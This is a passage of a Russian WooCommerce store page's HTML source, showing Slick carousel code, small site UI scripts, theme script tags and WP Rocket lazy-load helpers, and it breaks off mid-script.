                } else if (index === _.slideCount - 1) {

                    allSlides
                        .eq(_.options.slidesToShow)
                        .addClass('slick-center');

                }

            }

            _.$slides
                .eq(index)
                .addClass('slick-center');

        } else {

            if (index >= 0 && index <= (_.slideCount - _.options.slidesToShow)) {

                _.$slides
                    .slice(index, index + _.options.slidesToShow)
                    .addClass('slick-active')
                    .attr('aria-hidden', 'false');

            } else if (allSlides.length <= _.options.slidesToShow) {

                allSlides
                    .addClass('slick-active')
                    .attr('aria-hidden', 'false');

            } else {

                remainder = _.slideCount % _.options.slidesToShow;
                indexOffset = _.options.infinite === true ? _.options.slidesToShow + index : index;

                if (_.options.slidesToShow == _.options.slidesToScroll && (_.slideCount - index) < _.options.slidesToShow) {

                    allSlides
                        .slice(indexOffset - (_.options.slidesToShow - remainder), indexOffset + remainder)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                } else {

                    allSlides
                        .slice(indexOffset, indexOffset + _.options.slidesToShow)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                }

            }

        }

        if (_.options.lazyLoad === 'ondemand' || _.options.lazyLoad === 'anticipated') {
            _.lazyLoad();
        }
    };

    Slick.prototype.setupInfinite = function() {

        var _ = this,
            i, slideIndex, infiniteCount;

        if (_.options.fade === true) {
            _.options.centerMode = false;
        }

        if (_.options.infinite === true && _.options.fade === false) {

            slideIndex = null;

            if (_.slideCount > _.options.slidesToShow) {

                if (_.options.centerMode === true) {
                    infiniteCount = _.options.slidesToShow + 1;
                } else {
                    infiniteCount = _.options.slidesToShow;
                }

                for (i = _.slideCount; i > (_.slideCount -
                        infiniteCount); i -= 1) {
                    slideIndex = i - 1;
                    $(_.$slides[slideIndex]).clone(true).attr('id', '')
                        .attr('data-slick-index', slideIndex - _.slideCount)
                        .prependTo(_.$slideTrack).addClass('slick-cloned');
                }
                for (i = 0; i < infiniteCount  + _.slideCount; i += 1) {
                    slideIndex = i;
                    $(_.$slides[slideIndex]).clone(true).attr('id', '')
                        .attr('data-slick-index', slideIndex + _.slideCount)
                        .appendTo(_.$slideTrack).addClass('slick-cloned');
                }
                _.$slideTrack.find('.slick-cloned').find('[id]').each(function() {
                    $(this).attr('id', '');
                });

            }

        }

    };

    Slick.prototype.interrupt = function( toggle ) {

        var _ = this;

        if( !toggle ) {
            _.autoPlay();
        }
        _.interrupted = toggle;

    };

    Slick.prototype.selectHandler = function(event) {

        var _ = this;

        var targetElement =
            $(event.target).is('.slick-slide') ?
                $(event.target) :
                $(event.target).parents('.slick-slide');

        var index = parseInt(targetElement.attr('data-slick-index'));

        if (!index) index = 0;

        if (_.slideCount <= _.options.slidesToShow) {

            _.slideHandler(index, false, true);
            return;

        }

        _.slideHandler(index);

    };

    Slick.prototype.slideHandler = function(index, sync, dontAnimate) {

        var targetSlide, animSlide, oldSlide, slideLeft, targetLeft = null,
            _ = this, navTarget;

        sync = sync || false;

        if (_.animating === true && _.options.waitForAnimate === true) {
            return;
        }

        if (_.options.fade === true && _.currentSlide === index) {
            return;
        }

        if (sync === false) {
            _.asNavFor(index);
        }

        targetSlide = index;
        targetLeft = _.getLeft(targetSlide);
        slideLeft = _.getLeft(_.currentSlide);

        _.currentLeft = _.swipeLeft === null ? slideLeft : _.swipeLeft;

        if (_.options.infinite === false && _.options.centerMode === false && (index < 0 || index > _.getDotCount() * _.options.slidesToScroll)) {
            if (_.options.fade === false) {
                targetSlide = _.currentSlide;
                if (dontAnimate !== true && _.slideCount > _.options.slidesToShow) {
                    _.animateSlide(slideLeft, function() {
                        _.postSlide(targetSlide);
                    });
                } else {
                    _.postSlide(targetSlide);
                }
            }
            return;
        } else if (_.options.infinite === false && _.options.centerMode === true && (index < 0 || index > (_.slideCount - _.options.slidesToScroll))) {
            if (_.options.fade === false) {
                targetSlide = _.currentSlide;
                if (dontAnimate !== true && _.slideCount > _.options.slidesToShow) {
                    _.animateSlide(slideLeft, function() {
                        _.postSlide(targetSlide);
                    });
                } else {
                    _.postSlide(targetSlide);
                }
            }
            return;
        }

        if ( _.options.autoplay ) {
            clearInterval(_.autoPlayTimer);
        }

        if (targetSlide < 0) {
            if (_.slideCount % _.options.slidesToScroll !== 0) {
                animSlide = _.slideCount - (_.slideCount % _.options.slidesToScroll);
            } else {
                animSlide = _.slideCount + targetSlide;
            }
        } else if (targetSlide >= _.slideCount) {
            if (_.slideCount % _.options.slidesToScroll !== 0) {
                animSlide = 0;
            } else {
                animSlide = targetSlide - _.slideCount;
            }
        } else {
            animSlide = targetSlide;
        }

        _.animating = true;

        _.$slider.trigger('beforeChange', [_, _.currentSlide, animSlide]);

        oldSlide = _.currentSlide;
        _.currentSlide = animSlide;

        _.setSlideClasses(_.currentSlide);

        if ( _.options.asNavFor ) {

            navTarget = _.getNavTarget();
            navTarget = navTarget.slick('getSlick');

            if ( navTarget.slideCount <= navTarget.options.slidesToShow ) {
                navTarget.setSlideClasses(_.currentSlide);
            }

        }

        _.updateDots();
        _.updateArrows();

        if (_.options.fade === true) {
            if (dontAnimate !== true) {

                _.fadeSlideOut(oldSlide);

                _.fadeSlide(animSlide, function() {
                    _.postSlide(animSlide);
                });

            } else {
                _.postSlide(animSlide);
            }
            _.animateHeight();
            return;
        }

        if (dontAnimate !== true && _.slideCount > _.options.slidesToShow) {
            _.animateSlide(targetLeft, function() {
                _.postSlide(animSlide);
            });
        } else {
            _.postSlide(animSlide);
        }

    };

    Slick.prototype.startLoad = function() {

        var _ = this;

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {

            _.$prevArrow.hide();
            _.$nextArrow.hide();

        }

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {

            _.$dots.hide();

        }

        _.$slider.addClass('slick-loading');

    };

    Slick.prototype.swipeDirection = function() {

        var xDist, yDist, r, swipeAngle, _ = this;

        xDist = _.touchObject.startX - _.touchObject.curX;
        yDist = _.touchObject.startY - _.touchObject.curY;
        r = Math.atan2(yDist, xDist);

        swipeAngle = Math.round(r * 180 / Math.PI);
        if (swipeAngle < 0) {
            swipeAngle = 360 - Math.abs(swipeAngle);
        }

        if ((swipeAngle <= 45) && (swipeAngle >= 0)) {
            return (_.options.rtl === false ? 'left' : 'right');
        }
        if ((swipeAngle <= 360) && (swipeAngle >= 315)) {
            return (_.options.rtl === false ? 'left' : 'right');
        }
        if ((swipeAngle >= 135) && (swipeAngle <= 225)) {
            return (_.options.rtl === false ? 'right' : 'left');
        }
        if (_.options.verticalSwiping === true) {
            if ((swipeAngle >= 35) && (swipeAngle <= 135)) {
                return 'down';
            } else {
                return 'up';
            }
        }

        return 'vertical';

    };

    Slick.prototype.swipeEnd = function(event) {

        var _ = this,
            slideCount,
            direction;

        _.dragging = false;
        _.swiping = false;

        if (_.scrolling) {
            _.scrolling = false;
            return false;
        }

        _.interrupted = false;
        _.shouldClick = ( _.touchObject.swipeLength > 10 ) ? false : true;

        if ( _.touchObject.curX === undefined ) {
            return false;
        }

        if ( _.touchObject.edgeHit === true ) {
            _.$slider.trigger('edge', [_, _.swipeDirection() ]);
        }

        if ( _.touchObject.swipeLength >= _.touchObject.minSwipe ) {

            direction = _.swipeDirection();

            switch ( direction ) {

                case 'left':
                case 'down':

                    slideCount =
                        _.options.swipeToSlide ?
                            _.checkNavigable( _.currentSlide + _.getSlideCount() ) :
                            _.currentSlide + _.getSlideCount();

                    _.currentDirection = 0;

                    break;

                case 'right':
                case 'up':

                    slideCount =
                        _.options.swipeToSlide ?
                            _.checkNavigable( _.currentSlide - _.getSlideCount() ) :
                            _.currentSlide - _.getSlideCount();

                    _.currentDirection = 1;

                    break;

                default:


            }

            if( direction != 'vertical' ) {

                _.slideHandler( slideCount );
                _.touchObject = {};
                _.$slider.trigger('swipe', [_, direction ]);

            }

        } else {

            if ( _.touchObject.startX !== _.touchObject.curX ) {

                _.slideHandler( _.currentSlide );
                _.touchObject = {};

            }

        }

    };

    Slick.prototype.swipeHandler = function(event) {

        var _ = this;

        if ((_.options.swipe === false) || ('ontouchend' in document && _.options.swipe === false)) {
            return;
        } else if (_.options.draggable === false && event.type.indexOf('mouse') !== -1) {
            return;
        }

        _.touchObject.fingerCount = event.originalEvent && event.originalEvent.touches !== undefined ?
            event.originalEvent.touches.length : 1;

        _.touchObject.minSwipe = _.listWidth / _.options
            .touchThreshold;

        if (_.options.verticalSwiping === true) {
            _.touchObject.minSwipe = _.listHeight / _.options
                .touchThreshold;
        }

        switch (event.data.action) {

            case 'start':
                _.swipeStart(event);
                break;

            case 'move':
                _.swipeMove(event);
                break;

            case 'end':
                _.swipeEnd(event);
                break;

        }

    };

    Slick.prototype.swipeMove = function(event) {

        var _ = this,
            edgeWasHit = false,
            curLeft, swipeDirection, swipeLength, positionOffset, touches, verticalSwipeLength;

        touches = event.originalEvent !== undefined ? event.originalEvent.touches : null;

        if (!_.dragging || _.scrolling || touches && touches.length !== 1) {
            return false;
        }

        curLeft = _.getLeft(_.currentSlide);

        _.touchObject.curX = touches !== undefined ? touches[0].pageX : event.clientX;
        _.touchObject.curY = touches !== undefined ? touches[0].pageY : event.clientY;

        _.touchObject.swipeLength = Math.round(Math.sqrt(
            Math.pow(_.touchObject.curX - _.touchObject.startX, 2)));

        verticalSwipeLength = Math.round(Math.sqrt(
            Math.pow(_.touchObject.curY - _.touchObject.startY, 2)));

        if (!_.options.verticalSwiping && !_.swiping && verticalSwipeLength > 4) {
            _.scrolling = true;
            return false;
        }

        if (_.options.verticalSwiping === true) {
            _.touchObject.swipeLength = verticalSwipeLength;
        }

        swipeDirection = _.swipeDirection();

        if (event.originalEvent !== undefined && _.touchObject.swipeLength > 4) {
            _.swiping = true;
            event.preventDefault();
        }

        positionOffset = (_.options.rtl === false ? 1 : -1) * (_.touchObject.curX > _.touchObject.startX ? 1 : -1);
        if (_.options.verticalSwiping === true) {
            positionOffset = _.touchObject.curY > _.touchObject.startY ? 1 : -1;
        }


        swipeLength = _.touchObject.swipeLength;

        _.touchObject.edgeHit = false;

        if (_.options.infinite === false) {
            if ((_.currentSlide === 0 && swipeDirection === 'right') || (_.currentSlide >= _.getDotCount() && swipeDirection === 'left')) {
                swipeLength = _.touchObject.swipeLength * _.options.edgeFriction;
                _.touchObject.edgeHit = true;
            }
        }

        if (_.options.vertical === false) {
            _.swipeLeft = curLeft + swipeLength * positionOffset;
        } else {
            _.swipeLeft = curLeft + (swipeLength * (_.$list.height() / _.listWidth)) * positionOffset;
        }
        if (_.options.verticalSwiping === true) {
            _.swipeLeft = curLeft + swipeLength * positionOffset;
        }

        if (_.options.fade === true || _.options.touchMove === false) {
            return false;
        }

        if (_.animating === true) {
            _.swipeLeft = null;
            return false;
        }

        _.setCSS(_.swipeLeft);

    };

    Slick.prototype.swipeStart = function(event) {

        var _ = this,
            touches;

        _.interrupted = true;

        if (_.touchObject.fingerCount !== 1 || _.slideCount <= _.options.slidesToShow) {
            _.touchObject = {};
            return false;
        }

        if (event.originalEvent !== undefined && event.originalEvent.touches !== undefined) {
            touches = event.originalEvent.touches[0];
        }

        _.touchObject.startX = _.touchObject.curX = touches !== undefined ? touches.pageX : event.clientX;
        _.touchObject.startY = _.touchObject.curY = touches !== undefined ? touches.pageY : event.clientY;

        _.dragging = true;

    };

    Slick.prototype.unfilterSlides = Slick.prototype.slickUnfilter = function() {

        var _ = this;

        if (_.$slidesCache !== null) {

            _.unload();

            _.$slideTrack.children(this.options.slide).detach();

            _.$slidesCache.appendTo(_.$slideTrack);

            _.reinit();

        }

    };

    Slick.prototype.unload = function() {

        var _ = this;

        $('.slick-cloned', _.$slider).remove();

        if (_.$dots) {
            _.$dots.remove();
        }

        if (_.$prevArrow && _.htmlExpr.test(_.options.prevArrow)) {
            _.$prevArrow.remove();
        }

        if (_.$nextArrow && _.htmlExpr.test(_.options.nextArrow)) {
            _.$nextArrow.remove();
        }

        _.$slides
            .removeClass('slick-slide slick-active slick-visible slick-current')
            .attr('aria-hidden', 'true')
            .css('width', '');

    };

    Slick.prototype.unslick = function(fromBreakpoint) {

        var _ = this;
        _.$slider.trigger('unslick', [_, fromBreakpoint]);
        _.destroy();

    };

    Slick.prototype.updateArrows = function() {

        var _ = this,
            centerOffset;

        centerOffset = Math.floor(_.options.slidesToShow / 2);

        if ( _.options.arrows === true &&
            _.slideCount > _.options.slidesToShow &&
            !_.options.infinite ) {

            _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');
            _.$nextArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            if (_.currentSlide === 0) {

                _.$prevArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
                _.$nextArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            } else if (_.currentSlide >= _.slideCount - _.options.slidesToShow && _.options.centerMode === false) {

                _.$nextArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
                _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            } else if (_.currentSlide >= _.slideCount - 1 && _.options.centerMode === true) {

                _.$nextArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
                _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            }

        }

    };

    Slick.prototype.updateDots = function() {

        var _ = this;

        if (_.$dots !== null) {

            _.$dots
                .find('li')
                    .removeClass('slick-active')
                    .end();

            _.$dots
                .find('li')
                .eq(Math.floor(_.currentSlide / _.options.slidesToScroll))
                .addClass('slick-active');

        }

    };

    Slick.prototype.visibility = function() {

        var _ = this;

        if ( _.options.autoplay ) {

            if ( document[_.hidden] ) {

                _.interrupted = true;

            } else {

                _.interrupted = false;

            }

        }

    };

    $.fn.slick = function() {
        var _ = this,
            opt = arguments[0],
            args = Array.prototype.slice.call(arguments, 1),
            l = _.length,
            i,
            ret;
        for (i = 0; i < l; i++) {
            if (typeof opt == 'object' || typeof opt == 'undefined')
                _[i].slick = new Slick(_[i], opt);
            else
                ret = _[i].slick[opt].apply(_[i].slick, args);
            if (typeof ret != 'undefined') return ret;
        }
        return _;
    };

}));

var $ = jQuery.noConflict();

var ShippingZone = (function() {
	function setupListeners() {
		$('#shipping_zone').on('change', _updatePostcode);
	}
	
	function _updatePostcode() {
		$('#billing_postcode').val($(this).val()).change();
	}
	
	return {
		init: function() {
			setupListeners();
		}
	}
}());

var TagTiles = (function() {
  function setupListeners() {
    $('.tag-tiles-expand').on('click', _expand);
  }

  function _expand(e) {
    e.preventDefault();

    $(this).remove();
    $('.tag-tiles__list').addClass('visible').slick('unslick');
  }

  function _initSlider() {
    $('.tag-tiles__list').slick({
      variableWidth: true,
      arrows: true,
      dots: false
    });
  }

  return {
    init: function() {
      setupListeners();
      _initSlider();
    }
  }
}());

var ContactButton = (function() {
  function setupListeners() {
    $('#chwidget__button').on('click', _toggleMessangers);
  }

  function _toggleMessangers() {
    var $this = $(this);
    var $messangers = $this.prev();

    $messangers.toggleClass('chwidget__messangers--active');
  }

  return {
    init: function() {
      setupListeners();
    }
  }
}());

$(document).ready(function() {
	ShippingZone.init();
	TagTiles.init();
	ContactButton.init();
});								
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.2' id='wd-woocommerce-notices-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.4.2' id='wd-ajax-filters-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.4.2' id='wd-sort-by-widget-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.4.2' id='wd-shop-page-init-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.4.2' id='wd-click-on-scroll-btn-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.4.2' id='wd-back-history-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.2' id='wd-header-builder-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.4.2' id='wd-login-dropdown-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.4.2' id='wd-on-remove-from-cart-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.2' id='wd-menu-offsets-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.2' id='wd-menu-setup-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.4.2' id='wd-init-zoom-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.4.2' id='wd-slick-library-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.4.2' id='wd-owl-library-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.4.2' id='wd-product-images-gallery-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.4.2' id='wd-photoswipe-bundle-library-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.4.2' id='wd-product-images-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.4.2' id='wd-photoswipe-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.4.2' id='wd-add-to-cart-all-types-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.4.2' id='wd-magnific-library-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.4.2' id='wd-action-after-add-to-cart-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.4.2' id='wd-woocommerce-quantity-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.4.2' id='wd-single-product-tabs-accordion-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.4.2' id='wd-accordion-element-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.4.2' id='wd-single-product-tabs-comments-fix-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.4.2' id='wd-woocommerce-comments-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.4.2' id='wd-owl-carousel-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.4.2' id='wd-product-hover-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.4.2' id='wd-product-more-description-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.4.2' id='wd-btns-tooltips-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.4.2' id='wd-tooltips-library-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.4.2' id='wd-quick-view-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.4.2' id='wd-swatches-variations-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/wp-util.min.js?ver=6.0.6' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.9.2' id='wc-add-to-cart-variation-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.4.2' id='wd-scroll-top-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.4.2' id='wd-mobile-navigation-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.4.2' id='wd-autocomplete-library-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.4.2' id='wd-ajax-search-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.4.2' id='wd-cart-widget-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.4.2' id='wd-search-full-screen-js' defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://kancmarket12.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let 